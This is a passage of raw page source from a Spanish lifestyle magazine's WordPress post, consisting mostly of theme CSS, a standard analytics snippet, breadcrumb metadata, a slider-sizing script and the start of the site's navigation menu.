    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/",
                                "name": "CORAZÓN CONTENTO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/10-marzo-2018-corazon-contento/",
                                "name": "10 de marzo de 2018. Corazón Contento"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-3125 single-format-standard wp-theme-Newspaper 10-marzo-2018-corazon-contento global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
